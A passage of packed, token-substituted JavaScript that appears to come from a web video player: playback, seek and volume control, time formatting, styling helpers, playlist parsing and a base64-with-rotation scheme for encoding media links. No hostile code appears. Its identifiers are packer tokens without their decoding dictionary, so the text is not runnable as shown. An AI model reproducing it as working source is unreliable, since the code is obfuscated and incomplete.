K}}if(x=="1cU"){if(o.P){L o.P.42()}F{L K}}if(x=="1cV"){if(o.P){L o.P.je()}F{L K}}if(x=="1cW"){if(o.P){o.P.p6()}F{L K}}if(x=="1cX"){if(o.P){o.P.4h()}F{L K}}if(x=="7z"){if(U){v.7z=da(v.7z,y,U);o.R.7z()}F{L v.7z}}if(x=="au"){if(J(U)){v.au=da(v.au,y,U)}F{if(J(y)){y==\'0/1\'?y=1-v.au:\'\';v.au=y}F{L v.au}}}if(x=="6F"){if(J(U)){v.6F=da(v.6F,y,U)}F{if(J(y)){v.6F=y}F{L v.6F}}}if(x=="lM"||x=="sJ"){B z="gE";x=="sJ"?z="sR":"";if(J(U)){v.1a[z]=da(v.1a[z],y,U)}F{if(J(y)){y==\'0/1\'?y=1-v.1a[z]:\'\';v.1a[z]=y}}L v.1a[z]}if(x=="hd"){if(o.2Z.Q==2){v.hd=o.2Z[o.3P];v.hd=da(v.hd,y,U);if(o.2Z[0]==v.hd){o.W.7i(0)}F{o.W.7i(1)}}}if(x=="v"&&y){if(y.I(\'2D\')==0||y.I(\'bk\')==0){L}L v[y]}if(x.I("ge:")==0){B xx=x.1m(7);if(1O(y)==\'3W\'&&1O(v[xx])==\'3W\'){X(B yy in y){if(y.2E(yy)){v[xx][yy]=y[yy]}}}F{if(x.I(\'QE\')==-1){v[xx]=y}}L G}if(x.I("1I:")==0){o.S.Sy(x.1m(5),y)}if(v.Rz==1&&x.I("1B")==0&&y){oL(\'6g, 6g > *{--6X\'+x+\':\'+3O(y)+\'}\')}if(x=="1cZ"){L o.R?o.R.e5():\'\'}if(x=="1d0"){L o.8q+\' \'+o.o4}if(x=="o4"){L o.o4}if(x=="xH"){L o.xH}if(x=="LI"){L o.LI}if(x=="3D"){L o.3D}if(x=="1d2"){L o.P?o.ng:1L}if(x=="bz"){o.W.qI();v.22.on=0;if(v.yS==1){X(B i=0;i<5R.Q;i++){if(5R[i]){if(5R[i].3r("id")==v.id){5R[i]=1Y}}}}X(B w in 1H){if(1H[w]==o.H){1H[w]=1Y}}if(1H.h8==v.id){1H.h8=\'\'}if(o.4A){o.4A.5A()}o.h9=1;o.1R.1T=\'\';o.H=1Y}}F{L K}};E LH(x,y){if(x&&y){3Z(y,x)}}E da(x,y,U){B z=4v(y)+\'\';if(y){if(y.I("/")>0){B y2=y.2A("/");if(y2.Q==2){if(x==4v(y2[0])){z=4v(y2[1]);if(U){U.fv(1)}}F{z=4v(y2[0]);if(U){U.fv(0)}}}}}L z}E g3(x){B 3N=1A yN();3N.5T(\'yL\',x,G);L 3N}E LD(y){B z=y.1m(3);if(o.1W){X(B j in o.1W){if(o.1W.2E(j)){if(o.1W[j].gI==z){z=j}}}}L z}E 7Z(){B x;if(o.P){if(o.P.fs()){x=o.P}}if(!x&&o.6P){x=o.6P}if(x){B y={is:o.3H,1n:x.9t("7o"),8q:x.9t("8q"),2y:x.9t("4L"),1b:o.xb+(x.9t("8I")?x.9t("zR")+x.9t("8I"):\'\'),1K:x.9t("Lx"),1i:x.9t("8o"),2D:x.9t("2D"),1h:(o.R?o.R.1h():\'\'),1M:x.zM(),id:o.ng};if(o.3H=="7D"){y.1d6=o.1d7}L y}}E wU(){if(\'jS\'in 7F){7F.jS.a8=1A 1d8({29:Gg(2f(o.et,v.29)),1d9:[{3n:2f(v.2B,\'\')}]});if(!o.G3){7F.jS.tw(\'1E\',E(){3Z("1E")});7F.jS.tw(\'42\',E(){3Z("42")});if(o.S.jn()){7F.jS.tw(\'1da\',E(){3Z("eR")});7F.jS.tw(\'1dd\',E(){3Z("6M")})}o.G3=G}}}B 1P=E(x){B y=x;x==\'1X\'||x==\'Au\'?y=\'6g\':\'\';B z=1U.1P(y);if(x==\'Au\'){O(z,{"4y":"3z","2u":"4k"})}L z};B 1e=E(a,b,c,d,e,f,g){if(v.1e==1||v.zI==1){B x=a+(b!=1L?" "+b:"")+(c!=1L?" "+c:"")+(d!=1L?" "+d:"")+(e!=1L?" "+e:"")+(f!=1L?" "+f:"")+(g!=1L?" "+g:"");9k.1e("Gn"+(v.Cj==1?"2":"")+": "+x);if(v.zI==1&&J(1U.8Y("GV"))){1U.8Y("GV").1T+=x+\'<br/>\'}}};B Qd=E(){if(v.B2==1&&J(v.gX)&&v.gX!=\'\'){B x=1U.1P(\'iY\');x.aB=\'1de\';v.gX.I(\':\')>0&&v.gX.I(\':uR\')==-1?v.gX=v.gX.1r(/:/ig,\':uR@\'):\'\';x.8U=\'bv://B2.1df.7d/1dg?jW=\'+v.gX.1r(/,/ig,"&jW=").1r(/ /ig,"+");1U.tl.1N(x)+\'&2u=1dh\'}};B AF=E(1X,4N){B x=["5f","jX","w6","n1","fE","cH"];X(B y=0;y<x.Q;y++){B z=1X.CZ("2b "+x[y]);if(z.Q>0){X(B y2=0;y2<z.Q;y2++){z[y2].C.43=4N}}}};B s5=E(){if(v.aO){if(v.aO.1d4==1){js("2m")}}};B 4M=E(1h){1h<0?1h=0:\'\';B Gv=o.R.1i>=jb?G:K;B GE=o.R.1i>=tj?G:K;B 7H=2S.b5(1h/60);B 6k=2S.b5(1h-7H*60);B 9D=2S.b5(7H/60);B nR=2S.b5(9D/24);7H=7H-9D*60;if(nR>0){9D=9D-nR*24}if(v.uM==1&&o.R.6N()){B d=1A 6a();L 7X(1A 6a(d.7a()+1h*2g).GP())}F{L 7X((nR>0?nR+\':\':\'\')+(9D>0||GE?9D+\':\':\'\')+((9D>0||Gv)&&7H<10?\'0\':\'\')+7H+\':\'+(6k<10?\'0\':\'\')+6k)}};B j9=E(x){B 6k=2S.b5(x);B 7H=2S.b5(6k/60);B 9D=2S.b5(7H/60);7H=2S.b5(7H%60);6k=2S.b5(6k%60);9D>0&&7H<10?7H="0"+7H:"";6k=6k>=0?((6k>=10)?6k:"0"+6k):"eu";B 6o=(9D>0?9D+":":"")+(7H>=0?7H:"0")+":"+6k;if(v.uM==1&&o.R.6N()){B d=1A 6a();L 7X(1A 6a(d.7a()+x*2g).GP())}F{L 6o}};B kq=E(){L ex((1H.a6!=1H.aZ.a6)?1U.h3:1U.a6.8U)};B Fs=E(x){if(x){x=x.6V();B z2=x.I(" <7R C=\'1J");if(z2>-1){x=x.1m(0,z2)}}L x};B C0=E(x,y,z){B t;if(!Gk(x)&&y){t=1U.1P(\'eC\');y=="1co"?y=x:\'\';t.3n=y.I(\'//\')==-1?\'bv://\'+y:y;t.Ga=1;if(z){t.7E=z}B s=1U.4s(\'eC\')[0];s.4U.yX(t,s)}L t};B Gg=E(x){if(x){if(1O(x)==\'4O\'){x=x.1r(/<[^>]*>?/gm,\'\')}}L x};B Gk=E(y){B x=K;B sS=1U.4s(\'eC\');X(B i=0;i<sS.Q;i++){if(sS[i].3n.I(y)>-1){x=G}}L x};B 4B=E(x,y){if(x){if(x.I(\'1B\')>-1||x.I(\'B\')>-1){L 3O(x)}F{x=x.1r(\'#\',\'\');B r=2L(x.Q==3?x.5x(0,1).gY(2):x.5x(0,2),16);B g=2L(x.Q==3?x.5x(1,2).gY(2):x.5x(2,4),16);B b=2L(x.Q==3?x.5x(2,3).gY(2):x.5x(4,6),16);if(J(y)){L\'5I(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'Gl(\'+r+\', \'+g+\', \'+b+\')\'}}}};B O=E(e,o){if(J(e)){X(B 1k in o){if(o.2E(1k)){if(o[1k]!=\'1cp\'&&o[1k]!=1L){if(1O o[1k]==\'1cq\'&&1k!=\'4e-fD\'&&1k!=\'1J\'&&1k!=\'3V\'){o[1k]+=\'px\'}if(1k.I("1cr")>-1&&1k.I("Rx")==-1){o[1k]=3O(o[1k])}if(1k=="2Y"||1k.I("nE")>-1){e.C[\'-ms-\'+1k]=o[1k];e.C[\'-rq-\'+1k]=o[1k];e.C[\'-3Y-\'+1k]=o[1k];e.C[\'-o-\'+1k]=o[1k]}if(1k=="Dj"){if(o[1k].I(" ")>-1){o[1k]=\'"\'+o[1k]+\'"\'}}if(1k=="6u-fm"){e.C.1cs(1k,o[1k],\'7g\')}F{e.C[1k]=o[1k]}}}}}};B D9=E(x,4N,b1,b2){4N=3O(4N);B y=2f(b1,1)*1;B z=2f(b2,1)*1;O(x,{"2k":"1ct-3h-5y(-1cu,"+4N+","+4N+" "+y+"px,5I(0,0,0,0),"+y+"px,5I(0,0,0,0) "+(y+z)+"px)"})};B 3O=E(c){if(c){c.I("1B")==0?c=\'B(--6X\'+c+\')\':\'\';L c.1m(0,1)!=\'#\'&&c.I("B")==-1&&c.I("Gl")==-1?c="#"+c:c}F{L\'#gH\'}};B AK=E(x,1B,y){!1B?1B=\'#gH\':\'\';1B=3O(1B);B r=4r(rH,1cv);x=x.1r(/\\(xU\\)/g,r);x=x.1r(/\\(1B\\)/g,1B);x=x.1r(/\\(p0\\)/g,1+(v.hN.1S-1)/2);B Gm=x.1m(0,x.I(\'|||\'));B yQ=x.1m(x.I(\'|||\')+3);B dz=\'\';if(o.1n.3Y){dz=yQ.1r(/6Z:/g,"-3Y-6Z:");dz=dz.1r(/6Z-/g,"-3Y-6Z-");dz=dz.1r(/@G8/g,"@-3Y-G8");dz=dz.1r(/2Y/g,"-3Y-2Y")}y?y.1T=Gm:\'\';oL(dz+yQ)};B 8p=E(x,y,f){B z=K;if(x){X(B i=0;i<x.Q;i++){if(x[i]){if(f){if(4a(y)==4a(x[i])){z=i;1p}}F{if(7X(x[i]).I(y)>-1){z=G}}}}}L z};B lA=E(x,y){B z=K;if(x&&y){X(B i=0;i<y.Q;i++){if(7X(x).I(y[i])>-1){z=G}}}L z};B oL=E(x){if(o.O){if(o.O.I5){o.O.I5.1cw=x}F{o.O.1N(1U.Nx(x))}}};B gZ=E(x){O(x,{"1t":"2t","1f":0,"1d":0,"Y":"100%","1g":"100%"})};B iR=E(x){O(x,{"9Y":"1Z"})};B 3N=E(y,z){B x=1A yN();x.5T(\'yL\',y,G);x.a1=z;x.cL()};B 1cm=E(x){if(x){X(B i=0;i<5;i++){if(x.I1=="Iz"){1p}F{if(x.sB){x=x.sB}}}}L x};B cW=E(z){B cW=1U.1P("4X");if(o.sC.I(z)>-1){o.sC.2q(z);if(z.I("?")>0){z=z+\'&\'+2S.4r()}F{z=z+\'?\'+2S.4r()}}F{o.sC.2q(z)}cW.7S(\'3n\',z);cW.7S(\'1g\',\'4I\');cW.7S(\'Y\',\'4I\')};B 4p=E(e,o){X(B 1k in o){if(o.2E(1k)){e.7S(1k,o[1k])}}};B bz=E(e){if(e){2O{e.4U.3o(e);e=1Y}2w(e){}}};B 4r=E(9r,6t){L 2S.b5(1cD.Q>1?(6t-9r+1)*2S.4r()+9r:(9r+1)*2S.4r())};B sP=E(){L 2S.4r().6V(36).1cE(2,12)};B z3=E(x,y){x=8L.7x(x).1cG(E(5l,1k){if(1k!=y){5l[1k]=x[1k]}L 5l},{});L x};B 4v=E(x){if(1O x=="4O"){L x.1r(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 7b=E(x,y,z){B r=K;if(x){if(x.I(y)>-1){B r=x.1m(x.I(y)+y.Q);if(z){if(r.I(z)>-1){r=r.1m(0,r.I(z))}}}}L r};B 1cH=E(x,n){if(n==0){L"#0"+ei.e(x)}if(n==-1){L ei.e(x)}if(n==1){L"#1"+x5(ei.e(x),1)}};B DK=E(x){if(v[x]!=""){if(1O v[x]!="4O"){o[x+\'o\']=v[x]}F{if(v[x].I("[{")==0){2O{v[x]=v[x].1r(/6X\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2w(e){}}}}};B 7h=E(x){L 7X.sX(x)};B e3=E(x){if(x.1m(0,2)=="#1"){L ei.d(x5(x.1m(2),-1))}F if(x.1m(0,2)=="#0"){L ei.d(x.1m(2))}F{L x}};B EZ=E(x){if(x){if(x.I(\'3k\')==-1&&x.I(\'.\')==-1&&x.Q>100&&x.I(\'2r:\')==-1){x=\'2r:7G/CA;mC,\'+x}}L x};B 1u=E(x){x?x.C.3D="3B":\'\'};B 1C=E(x){x?x.C.3D="5i":\'\'};B 3g=E(x){x?x.C.2u="1Z":\'\'};B 5a=E(x){x?x.C.2u="4k":\'\'};B 6U=E(x){L x?x.C.3D!="3B"&&x.C.2u!="1Z":K};B 6f=E(s){if(1O s=="4O"){if(s.I("px")>0){s=s.1m(0,s.I("px"))}}L 2L(s)};B 3B=E(x){L x.C.2u=="1Z"};B 4T=E(o,x,y){o[x+\'1f\']=0;o[x+\'2o\']=0;o[x+\'2I\']=0;o[x+\'1d\']=0;if(J(o[y])){B z=o[y].2A(" ");if(z.Q==4){o[x+\'1f\']=z[0]?4a(z[0]):0;o[x+\'2o\']=z[1]?4a(z[1]):0;o[x+\'2I\']=z[2]?4a(z[2]):0;o[x+\'1d\']=z[3]?4a(z[3]):0}}L o};B 1cI=E(x){if(x){x=x.1r(/ /ig,\'px \')}L x+\'px\'};B r3=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B hS=7X.sX(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B ei={db:hS+"1cJ+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=ei.HO(e);lJ(f<e.Q){n=e.ch(f++);r=e.ch(f++);i=e.ch(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(pw(r)){u=a=64}F if(pw(i)){a=64}t=t+H.db.5M(s)+H.db.5M(o)+H.db.5M(u)+H.db.5M(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1r(/[^A-Za-z0-9\\+\\/\\=]/g,"");lJ(f<e.Q){s=H.db.I(e.5M(f++));o=H.db.I(e.5M(f++));u=H.db.I(e.5M(f++));a=H.db.I(e.5M(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+7h(n);if(u!=64){t=t+7h(r)}if(a!=64){t=t+7h(i)}}t=ei.HM(t);L t},HO:E(e){e=e.1r(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.Q;n++){B r=e.ch(n);if(r<128){t+=7h(r)}F if(r>127&&r<1di){t+=7h(r>>6|192);t+=7h(r&63|128)}F{t+=7h(r>>12|HK);t+=7h(r>>6&63|128);t+=7h(r&63|128)}}L t},HM:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;B c3=0;lJ(n<e.Q){r=e.ch(n);if(r<128){t+=7h(r);n++}F if(r>191&&r<HK){c2=e.ch(n+1);t+=7h((r&31)<<6|c2&63);n+=2}F{c2=e.ch(n+1);c3=e.ch(n+2);t+=7h((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B x5=E(s,n){s=s.1r(/\\+/g,"#");s=s.1r(/#/g,"+");B a=HF(o.y)*n;if(n<0)a+=hS.Q/2;B r=hS.1m(a*2)+hS.1m(0,a*2);L s.1r(/[A-Za-z]/g,E(c){L r.5M(hS.I(c))})};B HF=E(x){x=x.2A(7h(61));B le=\'\';B c1=7h(120);B x9;X(B i in x){if(x.2E(i)){B x7=\'\';X(B j in x[i]){if(x[i].2E(j)){x7+=(x[i][j]==c1)?7h(49):7h(48)}}x9=2L(x7,2);le+=7h(x9.6V(10))}}L le.1m(0,le.Q-1)};B J=E(x){L x!=1Y&&1O(x)!=\'1L\'&&x!=\'1L\'};B 2f=E(x,y){L J(x)?x:y};B 2P=E(x){L J(x)&&x!=-1&&x!=\'\'};B Bo=E(x,y){L 2P(x)?x:y};B kc=E(x){if(1O x=="3W"){x=5N.8c(5N.wX(x))}L x};B iZ=E(el){B x=el.Ht().1d+(1H.Hw?1H.Hw:1H.1dV);L x};B ht=E(x){v.1dW==1&&2P(v.Hu)?x=v.Hu:\'\';L x};B o3=E(el){1dY n1=el.Ht();L n1.1f+1H.1e0};B 8N=E(x,y){if(x!=\'\'){if(v.1e1==1||y==\'1e2\'){1H.5T(x)}F{if(v.1dQ==1||y==\'1f\'){1H.aZ.a6.8U=x}F{1H.a6.8U=x}}x=\'\'}};B Ae=E(){if(v.5C==1){o.5C?o.28.3o(o.5C):\'\';o.5C=1Y}};B Pk=E(){B sg=K;o.1n.tv?1e("tv"):\'\';o.1n.2a?1e("2a"):\'\';H.bQ=E(x){o.S?o.S.29(x):\'\'};H.7N=E(x){if(x){if(1O(x)==\'4O\'){x=tk(x)}if(1O(x)==\'4O\'){x=x.1r(/(\\r\\n|\\n|\\r)/gm,"");if(x.I("[{")==0){2O{x=x.1r(/6X\'qt/ig,\'"\');x=5N.8c(x)}2w(e){x="zH 5N"}}}if(1O(x)==\'3W\'){o.1W=[];o.mw=kc(x);o.1a=yU(x);if(o.1a.Q>0){if(v.1a.1e3==1&&!v.5t){B 7x=8L.7x(o.1W);B wV=7x.5x(-1)[0];wV?v.5t=wV:\'\'}B y=V8();if(y){x=y.2D;o.et=y.29;o.S?o.S.SA(y.29):\'\';if(2P(y.2B)){if(o.R){o.R.cC(y.2B)}F{v.2B=y.2B}}if(J(y.2T)){y.2j=y.2T}if(J(y.1G)){if(y.1G=="3X"&&!o.1G){}F{v.1G=o.2v=y.1G}}9b("rr");if(J(y.id)){o.3R=y.id}B sx=["2j","rp","9w","1b","lR","H4","H5","rD","i8","9I","7U","9T","5A","4Z","53","Hn","fA","4V","bd","1M"];if(J(v.eL)){if(v.eL.1eb==1&&v.eL.v5==1){sx.2q("29");sx.2q("t1");sx.2q("t2");sx.2q("t3");sx.2q("t4");sx.2q("t5")}}X(B i=0;i<sx.Q;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]];o.rE[sx[i]]=y[sx[i]]}}X(B uv in y){if(uv.I("HQ")==0){v[uv.1m(7)]=y[uv]}}oB(y);if(sx.I(\'29\')>0){if(v.eL.Ou==1){o.rC=v.eL.Os;o.W.ur(y)}o.W.bQ(\'29\')}if(J(y.1M)){1D(E(){o.W.4C(y.1M)},4w)}if(o.S){o.S.7C(o.1a);if(v.bd){o.S.Ea()}}if(o.3C){o.3C.wa()}}F{}}}if(1O(x)==\'4O\'){x=tk(x);if(x){if(x.I("#"+v.c6)==0){x=o[o.fd[0]](x)}if(x){if(x.I("#"+v.dV)==0&&x.I(v.gu)>0){x=o[o.fd[1]](x)}if(x){if(x.I("#0")==0){x=ea(x)}x=tk(x)}F{x=\'\'}}}if(v.fk==1){x=fk(x)}if(x==\'\'){1e("5h 2D");o.d4=G;js("2C","5h")}o.2Z=[];o.bw=[];o.8V=[];o.rb=0;o.3P=0;o.8i=0;o.bs=0;v.ko==\'\'?v.ko=\',\':\'\';if((x.I(v.kZ)>-1&&x.I(v.hj)>-1)||J(v.eH)){o.4Q=x.2A(v.ko)}F{o.4Q=[x]}o.dx=[];if(J(v.eH)){B eH=v.eH.2A(v.ko)}if(o.4Q.Q>0){B q=-1;X(B i=0;i<o.4Q.Q;i++){o.4Q[i]=4v(o.4Q[i]);if(o.4Q[i]!=\'\'){if(o.4Q[i].I(v.kZ)==0&&o.4Q[i].I(v.hj)>1){o.2Z[i]=o.4Q[i].1m(o.4Q[i].I(v.kZ)+v.kZ.Q,o.4Q[i].I(v.hj)-v.hj.Q);o.4Q[i]=o.4Q[i].1m(o.4Q[i].I(v.hj)+v.hj.Q)}F{if(J(v.eH)){o.2Z[i]=J(eH[i])?eH[i]:\'\'}F{o.2Z[i]=i+1}}B is=0;if(J(v.5q)&&q==-1){if(7X(v.5q).I("pb:")==0){if(v.5q.1m(4)*1==i){is=1}}if(v.5q==o.2Z[i]){is=1}if(v.5q=="6t"&&i==o.4Q.Q-1){is=1}}if(J(o.5q)){if(o.5q==o.2Z[i]){is=1;q=i}}if(is==1){o.rb=i;o.3P=i}o.4Q[i]=wK(o.4Q[i])}}}F{o.4Q[0]=wK(o.4Q[0])}L o.4Q[o.rb]}}F{L x}};E wK(x){if(J(v.tT)&&x.I("//")==-1){x=v.tT+x}L x};H.Iy=E(){if(o.1a){B x=o.1a.IE();X(B i=0;i<x.Q;i++){x[i].f3=i}o.1a=x;o.S.7C(o.1a)}};E oB(y){B wR;X(B i=1;i<6;i++){B t="1I"+i;if(J(y[t])){v[t]=y[t];wR=G}}if(wR&&o.S){o.S.Sw()}}H.oB=E(x){oB(x)};H.7C=E(x){if(1O(x)==\'3W\'){o.1W=[];o.mw=kc(x);o.1a=yU(x);if(o.S){o.S.7C(o.1a)}}};H.gr=E(x,y,z,no){if(!J(y)){o.3A=G;o.fT=G}!J(z)?v.4J=0:\'\';v.1i=1L;v.4Z=1L;!3j.53?v.53=1L:\'\';o.d4!=2?o.d4=K:\'\';o.a8=K;o.as=K;o.cs=0;o.mk=[];o.zn=K;o.wk=K;o.RM=K;o.9O=1L;o.mo=[K,K,K];o.1eh=sP();o.Ph=0;o.h0=0;o.dI?o.dI=[]:\'\';o.3b!=\'6X\'&&o.4b?o.4b.5A():\'\';if(o.HZ){o.HZ=[];o.1e4=[]}o.eM=0;o.1dO=0;if(o.gN){o.gN.5A()}if(o.R.7p()=="8v"){H.e7()}if(o.7b&&o.ci){o.S.oO()}if(J(o.2N)){o.2N.4D()}if(J(o.dP)){2J(o.dP)}js("1A");if(v.P==1&&no!=1){o.W.j3();o.W.j3(\'7D\')}x=H.7N(x);if(y==1){o.3b=\'\'}o.R.7N(x);if((o.1n.2a||o.1n.7q)&&!J(y)){o.W.2V()}if(J(o.oS)){o.4l={x:1,y:1,x0:1,y0:1};o.R.lK()}cp("1E","2V");o.R.om();o.S.mg();o.S.po();o.S.5m();o.kf?o.kf.Uh():\'\'};H.ur=E(x){B y=K;if(x&&o.rC){v.29=o.rC;X(B i=1;i<6;i++){if(J(x[\'t\'+i])){v.29=v.29.1r("{"+i+"}",x[\'t\'+i]);y=G}}}L y};H.gQ=E(){if(v.3A==1&&!v.I0||o.3A){if(v.nc==1){1D(E(){o.W.2V()},4c)}F{H.2V()}v.I0=1;o.3A=K}od()};H.od=E(){od()};E od(){if(v.AB==1){if(1O HS!=="1L"){o.th=1A HS()}}}H.om=E(){B x=K;if(o.1n.2a){x=G;if(v.Nk==1&&o.1n.8C){x=K}if(v.Nb==1&&o.1n.l4){x=K}if(v.Nl==1&&o.1n.5V){x=K}if(v.1dz==1&&o.1n.eX){x=K}}if(v.1dN==1&&o.1n.tv){x=G}L x};H.zr=E(){o.R.4C(v.1M);if(o.3e){o.R.5w()}o.a8=G;o.S?o.S.5m():\'\';if(!o.1E&&!o.1G){v.5Y==1?o.5Y.3r("42"):\'\'}if(o.6d&&o.51){o.4A.I3();o.4A.Go()}if(v.P==1){if(v.Gj!=1&&v.oN==1){!J(o.P)?lU("7D","a8"):\'\'}}};H.Up=E(){!o.ky?9s(G):\'\'};E 9s(x){o.ky=G;if(o.S){if(o.S.do()){o.S.8W()}}if(o.3C){o.3C.9K()}if(o.aB){o.aB.9K()}!x?o.R.2V():\'\';if(!o.zn){1D(E(){o.R.om()},4c)}!o.1E?o.S.2V():\'\';v.5Y==1?o.5Y.3r("1E"):\'\';v.P==1?o.W.j3(\'f4\'):\'\';if(o.1n.2a){o.S.j6()}if(J(o.2N)){o.2N.I6()?o.2N.iT():\'\'}}H.2V=E(ao){if(!o.1E&&o.R){o.iW=G;o.sK=K;o.8r=K;v.7K==9?v.7K=1:\'\';2J(o.V5);B 2h=K;if(o.3b=="41"){if(!o.R.r7()&&v.3A!=1&&v.4J==1){2h=G;if(1H[\'YT\']){v.3A=1;o.3A=G;o.R.zs()}}}if(v.9B==1&&v.KN==0){o.W.ro();2h=G}if(o.d4||2h){if(o.d4){aa("8a")?tH(2):\'\'}}F{o.r0=K;o.fT=K;SQ(!o.1G);o.aq.8O();if(!o.1G){js("1G");o.1G=G;if(v.1F.qy==1){1D(E(){o.S.DX()},100)}if(v.1F.9V>0&&v.3A==1){o.jN=G;1D(wj,v.1F.9V*2g)}if(v.1dm==1&&v.1dn){1do()}X(B i=0;i<o.eq.Q;i++){if(v[\'Pb\'+o.eq[i]]==1){3f.7r("Pa"+o.eq[i],6a.tQ())}}if(v.1dp==1&&v.1dq){1dr("1G")}if(o.4b){o.4b.1G()}js("1A");o.o9?o.S.Eg(o.o9):\'\';o.S.Fk();o.S.5m();cp("1E","2V");o.1n.2a?wU():\'\';o.ab?cp("nq","1ds",1):\'\'}F{cp("je","ug")}if(v.HR==1&&!o.2c){B dd=1A 6a();B tt=dd.7a();if(tt-o.9v<er){if(!o.1n.5V&&(v.GY!=1||o.1n.2a)){H.9M()}}}if(o.5O){if(v.wq==1){5a(o.2j)}}if(o.gN){o.gN.5A()}if(ao!=1&&aa("8a")||aa("5j")){tH(2)}F{if(v.8N==1&&J(v.Gc)&&!J(3j.8N)){8N(v.Gc);2h=G}if(!2h){1e("2V");o.R.1i()>0?o.S.4o(o.R.1h(),o.R.1i()):\'\';if(!o.xl){o.xl=G;if(v.1F.9V>0&&v.3A==1){o.jN=G;1D(wj,v.1F.9V*2g)}}B uU=K;if(o.R.1h()>1&&v.sD==1&&ao!=1&&!9J()&&!J(o.P)&&!J(o.6P)){uU=aa("f4")}if(uU){9J()?9s(K):\'\'}F{9s(K)}}}}}F{o.R?o.R.2V():\'\'}};E wj(){o.jN=K;o.S.5m()}H.3l=E(){if(o.1E){o.iW=K;1e("3l");o.R.3l();o.S.3l();js("42");v.yJ==1?al():\'\';v.xV==1?tD():\'\';v.5Y==1?o.5Y.3r("42"):\'\';if(o.5O){if(v.wq==1){3g(o.2j)}}if(!J(o.P)&&!J(o.6P)&&v.sD==0){if(aa("f4")){}F{if(v.Gb!=1&&v.gw==1){lU("9d","42")}}}if(9J()){o.sK=G}o.ky=K}};H.5w=E(){o.R.5w();o.S.5w();o.3e=G;js("4h")};H.7c=E(){o.R.7c();o.3e=K;o.S.7c();o.R.4C(v.1M);js("7n")};H.4C=E(x,y){if(o.S){x<0.1dy?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.5w();v.1M=0;x=0}F{if(o.3e){H.7c()}v.1M=x}js("1M",x);o.S.4C(x,y);o.R.4C(x)}};H.aT=E(){o.S.aT()};H.a2=E(){o.S?o.S.a2():\'\'};H.1dA=E(){H.a2()};H.zp=E(){o.W.7T();H.a2()};H.4o=E(1h,1i){if(o.3X&&!o.1G){B f=o.3X.bo();if(f.t&&f.d){1h=f.t}}o.S?o.S.4o(1h,1i):\'\'};H.z7=E(1h,1i){if(o.2v>0&&o.3b!="41"){o.W.4F(o.2v,K);o.2v=1L}};H.hw=E(){B d=1A 6a();o.9v=d.7a();B x=K;if(o.S.do()&&v.1q.8x!=1){o.S.eU();x=G}if(o.3C){if(o.3C.Sq()){o.3C.9K();x=G}}if(v.1a.8x==0){if(o.S.l7()&&v.1a.fR==1){o.S.cu();x=G}}if(v.8N==1&&J(v.GB)&&!J(3j.8N)){8N(v.GB);x=G}if(o.3e&&v.rR==1){o.W.7c();v.rR=0;x=G}if(!x){if(v.22.on==1&&v.22.3c==1&&v.22.DV==1){8K(\'1E\',(o.1E?0:1))}H.fU()}};H.TC=E(){if(o.S.do()){o.S.8W()}};H.fU=E(){if(o.R.7p()=="8v"){js("TX");v.1dC==1?H.qI():H.3l()}F{js("U1");H.2V()}cz()};H.4F=E(6c,nH){if(6c<o.R.1i()){if(v.ip.1dD==1){if(6c>o.R.1h()){L}}if(v.53>0){6c<v.53?6c=v.53:\'\'}1e("4F",6c);o.GT=6c;o.R.4F(6c);if(nH){o.S.4F(6c,o.R.1i())}o.hE=G;o.jT=o.R.1h();cz(o.jT)}};H.Uv=E(1b,4H,GC){if(o.R.7p()=="8v"&&o.jv!=\'Oa\'){3l();if(o.2c&&GC){o.W.8A()}}1H.5T(1b,4H)};H.ns=E(){if(v.P==1&&!o.1G){if(aa("8a")){o.zg=G;L}}B x=o.R.e5();if(J(v.7U)){x=v.7U}if(x!=\'\'){js("7U");B mv=1H.5T(x,(v.1dE==1?\'1dF\':\'v6\'));mv.6W()}};H.7T=E(x){B 1h=o.R.1h();B 1i=o.R.1i();if(!o.1G&&o.2v>0){1h=o.2v}o.S.hn(1h,1i,x)};H.xY=E(){B 1h=o.R.1h();B 1i=o.R.1i();B cM=1i>0?1h/1i:0;B eM=2S.rS(cM*100);if(!o.hE){o.S?o.S.hn((o.2v>0?o.2v:1h),1i):\'\'}F{1h!=o.jT&&o.jT!=-9?o.hE=K:\'\'}if((v.ga==1||v.Gq==1)&&1i>0){us("wx","2V 25%",cM,0.25);us("wy","2V 50%",cM,0.50);us("wo","2V 75%",cM,0.75)}X(B i=0;i<3;i++){if(!o.mo[i]){if(cM>=i*0.25+0.25){Tz(i)}}}v.wg==1?1e(1,1h,1i):\'\';if(v.7K==1||v.wi>0){if(o.1E){B z=K;B vD=K;if(v.GR==1&&v.7K==1){if(!o.R.6N()){z=G}}if(1h>0){if(1h==o.1h&&!z){vD=G}F{o.cs=0}o.1h=1h}F{if(v.1dK==1){B ld=o.R.bU();v.wg==1?1e(2,ld,o.we):\'\';if(!z){if(ld==o.we){vD=G}F{o.cs=0}}o.we=ld}}if(vD){o.cs++;if(v.7K==1){v.wg==1?1e(3,o.cs):\'\';if(o.cs==v.zT*(2g/o.vF)){o.W.jF()}}F if(v.wi>0&&o.R.xW()>1){if(o.cs==v.wi*(2g/o.vF)){o.R.3I(\'OR 